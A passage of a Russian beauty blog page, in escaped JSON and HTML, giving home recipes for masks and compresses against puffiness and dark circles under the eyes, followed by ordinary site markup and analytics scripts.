\u0438\u043b\u0438 \u0432\u0430\u0442\u043d\u044b\u0435 \u0434\u0438\u0441\u043a\u0438, \u0440\u0430\u0437\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0438\u0445 \u043d\u0430 \u0433\u043b\u0430\u0437\u0430\u0445. \u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 15-20 \u043c\u0438\u043d\u0443\u0442.\n\u0410\u043b\u043e\u0435 \u0438 \u043e\u0433\u0443\u0440\u0435\u0446\n\u0414\u043b\u044f \u043b\u0438\u0444\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u043e\u0442\u0435\u043a\u043e\u0432 \u0432\u0430\u043c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f:\n\n20 \u0433 (1 \u0441\u0442. \u043b) \u0441\u0432\u0435\u0436\u0435\u0432\u044b\u0436\u0430\u0442\u043e\u0433\u043e \u0441\u043e\u043a\u0430 \u0430\u043b\u043e\u044d;\n40-50 \u0433 \u0441\u043e\u043a\u0430 \u043e\u0433\u0443\u0440\u0446\u0430;\n10 \u043a\u0430\u043f\u0435\u043b\u044c \u043c\u0438\u043d\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u043e\u0432\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430;\n\u043a\u0440\u0430\u0445\u043c\u0430\u043b \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c\u043d\u044b\u0439 (\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u043e\u0437\u044c\u043c\u0435\u0442).\n\n\u0421\u043c\u0435\u0448\u0430\u0439\u0442\u0435 \u0432\u0441\u0435 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u044b \u0434\u043e \u043e\u0434\u043d\u043e\u0440\u043e\u0434\u043d\u043e\u0439 \u043c\u0430\u0441\u0441\u044b, \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0441\u043e\u0441\u0442\u0430\u0432 \u043d\u0430 \u043a\u043e\u0436\u0443 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437, \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 20 \u043c\u0438\u043d\u0443\u0442. \u041f\u043e\u0441\u043b\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u043c\u0430\u0441\u043a\u0438 \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0432\u0430\u0448 \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0439 \u043a\u0440\u0435\u043c.\n\u041c\u0430\u0441\u043a\u0430 \u0438\u0437 \u043e\u0433\u0443\u0440\u0446\u0430 \u0438 \u0430\u043b\u043e\u044d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u0438\u0442\u0430\u0435\u0442, \u0430 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u044d\u0444\u0444\u0435\u043a\u0442, \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0431\u0443\u0434\u0435\u0442 \u043e\u0449\u0443\u0442\u0438\u043c \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e.\n\n\u0421\u0443\u043f\u0435\u0440 \u043c\u0430\u0441\u043a\u0430 \u043f\u0440\u043e\u0442\u0438\u0432 \u043e\u0442\u0435\u043a\u043e\u0432 \u0438 \u0441\u0438\u043d\u0435\u0432\u044b \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430\u043c\u0438\n\u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u0442\u0435 \u0432 \u043a\u043e\u0444\u0435\u043c\u043e\u043b\u043a\u0435 \u043f\u043e \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u043e\u0432\u043e\u0439 \u043b\u043e\u0436\u043a\u0435 \u0442\u0440\u0430\u0432\u044b \u0448\u0430\u043b\u0444\u0435\u044f \u0438 \u0430\u043f\u0442\u0435\u0447\u043d\u043e\u0439 \u0440\u043e\u043c\u0430\u0448\u043a\u0438, \u0437\u0430\u043b\u0435\u0439\u0442\u0435 100 \u0433 \u043a\u0438\u043f\u044f\u0442\u043a\u0430. \u0414\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0432\u0435 \u0440\u0430\u0441\u043f\u0430\u0440\u0438\u0442\u044c\u0441\u044f, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043b\u0438\u0448\u043d\u044e\u044e \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u0441\u043b\u0435\u0439\u0442\u0435. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a \u0442\u0440\u0430\u0432\u044f\u043d\u043e\u0439 \u043a\u0430\u0448\u0438\u0446\u0435 1 \u0441\u0442. \u043b. \u0436\u0438\u0440\u043d\u044b\u0445 \u0441\u043b\u0438\u0432\u043e\u043a \u0438\u043b\u0438 \u0442\u0432\u043e\u0440\u043e\u0433\u0430, 5 \u043a\u0430\u043f\u0435\u043b\u044c \u043f\u0435\u0440\u0441\u0438\u043a\u043e\u0432\u043e\u0433\u043e \u0438\u043b\u0438 \u043c\u0438\u043d\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430. \u041e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0443 \u0438 \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0434\u043b\u044f \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043d\u0430 15-20 \u043c\u0438\u043d\u0443\u0442.\n\u041c\u0430\u0441\u043a\u0430 \u0438\u0437 \u0448\u043f\u0438\u043d\u0430\u0442\u0430\n\u0414\u043e\u043c\u0430 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u043c\u0430\u0441\u043a\u0443 \u0438\u0437 \u0448\u043f\u0438\u043d\u0430\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0440\u0430\u0437\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u0435\u0442 \u043c\u043e\u0440\u0449\u0438\u043d\u043a\u0438 \u0438 \u043f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e \u043f\u0438\u0442\u0430\u0435\u0442 \u0438 \u0443\u0432\u043b\u0430\u0436\u043d\u044f\u0435\u0442 \u043d\u0435\u0436\u043d\u0443\u044e \u043a\u043e\u0436\u0443. \u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u0442\u0435 \u0448\u043f\u0438\u043d\u0430\u0442 \u0438 \u0432\u044b\u0436\u043c\u0438\u0442\u0435 \u0438\u0437 \u043d\u0435\u0433\u043e 10 \u0433 (1 \u0447. \u043b.) \u0441\u043e\u043a\u0430. \u0421\u043c\u0435\u0448\u0430\u0439\u0442\u0435 \u0441\u043e\u043a \u0441 \u043a\u0430\u043f\u0441\u0443\u043b\u043e\u0439 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430 \u0410 \u0438 1 \u0447. \u043b. \u043a\u0440\u0435\u043c\u0430 \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430. \u041d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0443 \u043d\u0430 20 \u043c\u0438\u043d\u0443\u0442, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0430\u0442\u043d\u044b\u043c \u0434\u0438\u0441\u043a\u043e\u043c, \u0441\u043c\u043e\u0447\u0435\u043d\u043d\u044b\u043c \u0432 \u0442\u0435\u043f\u043b\u043e\u043c \u043c\u043e\u043b\u043e\u043a\u0435.\n\u041c\u0435\u0448\u043a\u0438 \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430\u043c\u0438\n\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043e\u0442\u0435\u043a\u043e\u0432 \u0437\u043d\u0430\u043a\u043e\u043c\u0430 \u043c\u043d\u043e\u0433\u0438\u043c \u0436\u0435\u043d\u0449\u0438\u043d\u0430\u043c \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u0441\u0435\u0440\u0434\u0435\u0447\u043d\u043e-\u0441\u043e\u0441\u0443\u0434\u0438\u0441\u0442\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0447\u0435\u043a \u0438\u043b\u0438 \u044d\u043d\u0434\u043e\u043a\u0440\u0438\u043d\u043d\u044b\u0445 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0439. \u0422\u0430\u043a\u0436\u0435 \u043e\u0442\u0435\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0437\u0430 \u0441\u0447\u0435\u0442 \u0432\u044b\u043f\u044f\u0447\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0434\u043a\u043e\u0436\u043d\u043e\u0433\u043e \u0436\u0438\u0440\u0430 (\u0433\u0440\u044b\u0436\u0438) \u0438\u0437-\u0437\u0430 \u0441\u043b\u0430\u0431\u043e\u0441\u0442\u0438 \u0433\u043b\u0430\u0437\u043d\u044b\u0445 \u043c\u044b\u0448\u0446. \u0414\u0435\u0444\u0435\u043a\u0442 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0445\u0438\u0440\u0443\u0440\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0443\u0442\u0435\u043c, \u0430 \u0432 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0439\u0442\u0438 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0432 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u0434\u043b\u044f \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0439.\n\n\u0412 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0430\u043c\u0438:\n\n\u041f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u043e\u0439\u043a\u0443 \u0430\u0440\u043d\u0438\u043a\u0438 \u0438 \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0434\u043e\u043c\u0430 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0435 \u043f\u0440\u0438\u043c\u043e\u0447\u043a\u0438. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0440\u0430\u0437\u0432\u0435\u0434\u0438\u0442\u0435 10-12 \u043a\u0430\u043f\u0435\u043b\u044c \u0432 50 \u0433 \u0442\u0435\u043f\u043b\u043e\u0439 \u043a\u0438\u043f\u044f\u0447\u0435\u043d\u043e\u0439 \u0432\u043e\u0434\u044b.\n\u041e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043d\u0438\u043c\u0435\u0442 \u043e\u0442\u0435\u0447\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441 \u0438\u0437 \u043e\u0442\u0432\u0430\u0440\u0430 \u0431\u0435\u0440\u0435\u0437\u043e\u0432\u044b\u0445 \u043f\u043e\u0447\u0435\u043a \u0438\u043b\u0438 \u0442\u0440\u0430\u0432\u044b \u043e\u0447\u0430\u043d\u043a\u0438. \u0417\u0430\u0441\u044b\u043f\u044c\u0442\u0435 \u0441\u0442\u043e\u043b\u043e\u0432\u0443\u044e \u043b\u043e\u0436\u043a\u0443 \u0441\u044b\u0440\u044c\u044f \u0432 \u043a\u0438\u043f\u044f\u0449\u0443\u044e \u0432\u043e\u0434\u0443(250 \u0433) \u0438 \u043a\u0438\u043f\u044f\u0442\u0438\u0442\u0435 8-10 \u043c\u0438\u043d\u0443\u0442. \u0414\u0430\u0439\u0442\u0435 \u043e\u0442\u0432\u0430\u0440\u0443 \u043d\u0430\u0441\u0442\u043e\u044f\u0442\u044c\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u0442\u0440\u0443\u0439\u0442\u0435. \u041e\u0442\u0432\u0430\u0440 \u043c\u043e\u0436\u043d\u043e \u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0441\u043d\u044f\u0442\u0438\u044f \u043e\u0442\u0435\u043a\u043e\u0432 \u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043c\u0435\u043b\u043a\u0438\u0445 \u043c\u043e\u0440\u0449\u0438\u043d\u043e\u043a.\n\u041e\u0433\u0443\u0440\u0435\u0447\u043d\u043e-\u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c\u043d\u0430\u044f \u043c\u0430\u0441\u043a\u0430: \u043d\u0430\u0442\u0440\u0438\u0442\u0435 \u043d\u0430 \u043c\u0435\u043b\u043a\u043e\u0439 \u0442\u0435\u0440\u043a\u0435 \u0432 \u0440\u0430\u0432\u043d\u044b\u0445 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u044f\u0445 \u0441\u044b\u0440\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c \u0438 \u0441\u0432\u0435\u0436\u0438\u0439 \u043e\u0433\u0443\u0440\u0435\u0446. \u0412\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u043a\u0430\u0448\u0438\u0446\u0443 \u043d\u0430 \u043c\u0430\u0440\u043b\u044e \u0438 \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435 \u043d\u0430 \u0433\u043b\u0430\u0437\u0430. \u0414\u0435\u0440\u0436\u0430\u0442\u044c \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441 \u043d\u0443\u0436\u043d\u043e \u0434\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0441\u0430, \u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u043c \u0431\u0443\u0434\u0435\u0442 \u0433\u043b\u0430\u0434\u043a\u0430\u044f \u043a\u043e\u0436\u0430, \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043e\u0442\u0435\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0441\u0438\u043d\u0435\u0432\u044b \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430\u043c\u0438.\n\u0422\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043e\u0442\u0440\u0438\u0442\u0435 \u043b\u043e\u0436\u043a\u0443 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0442\u0432\u043e\u0440\u043e\u0433\u0430 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c\u0438 \u043a\u0430\u043f\u043b\u044f\u043c\u0438 \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430 A \u0438 \u043d\u0430\u043b\u043e\u0436\u0438\u0442\u0435 \u043c\u0430\u0441\u043a\u0443 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437. \u0427\u0435\u0440\u0435\u0437 15 \u043c\u0438\u043d\u0443\u0442 \u0441\u043d\u0438\u043c\u0438\u0442\u0435 \u0442\u0432\u043e\u0440\u043e\u0433 \u0432\u0430\u0442\u043d\u044b\u043c \u0442\u0430\u043c\u043f\u043e\u043d\u043e\u043c, \u0441\u043c\u043e\u0447\u0435\u043d\u043d\u044b\u043c \u0432 \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u043d\u043e\u0439 \u0447\u0430\u0439\u043d\u043e\u0439 \u0437\u0430\u0432\u0430\u0440\u043a\u0435.\n\u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044f\u0434\u0440\u044b\u0448\u0435\u043a \u0433\u0440\u0435\u0446\u043a\u0438\u0445 \u043e\u0440\u0435\u0445\u043e\u0432 \u0432 \u043a\u043e\u0444\u0435\u043c\u043e\u043b\u043a\u0435, \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 2 \u0441\u0442\u043e\u043b. \u043b \u0440\u0430\u0441\u0442\u043e\u043f\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u043b\u0438\u0432\u043e\u0447\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430. \u041c\u0430\u0441\u043a\u0430 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043b\u0438\u0444\u0442\u0438\u043d\u0433-\u044d\u0444\u0444\u0435\u043a\u0442 \u0438 \u0443\u0431\u0438\u0440\u0430\u0435\u0442 \u043e\u0442\u0435\u043a\u0438 \u0438 \u0441\u0438\u043d\u0435\u0432\u0443.\n\n\u041b\u044e\u0431\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 \u0438 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u044b, \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u043c\u0430, \u043d\u0435 \u0441\u043f\u0435\u0448\u0430 \u0438 \u0441 \u043b\u044e\u0431\u043e\u0432\u044c\u044e \u043e\u043a\u0430\u0436\u0443\u0442 \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u043d\u043e\u0435 \u0432\u043e\u0437\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430 \u043d\u0435\u0436\u043d\u0443\u044e \u0438 \u0443\u044f\u0437\u0432\u0438\u043c\u0443\u044e \u043a\u043e\u0436\u0443 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437. \u041f\u043e\u043c\u0438\u043c\u043e \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440 \u043d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0440\u0435\u0436\u0438\u043c \u0434\u043d\u044f, \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0435 \u0440\u0430\u0437\u0433\u0440\u0443\u0437\u043e\u0447\u043d\u044b\u0435 \u0431\u0435\u0441\u0441\u043e\u043b\u0435\u0432\u044b\u0435 \u0434\u043d\u0438 \u0438 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b.\n","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/05\/c2ecb5cb598c60efc1d8f8512baa90d1.jpg","width":696,"height":421}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fnaturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
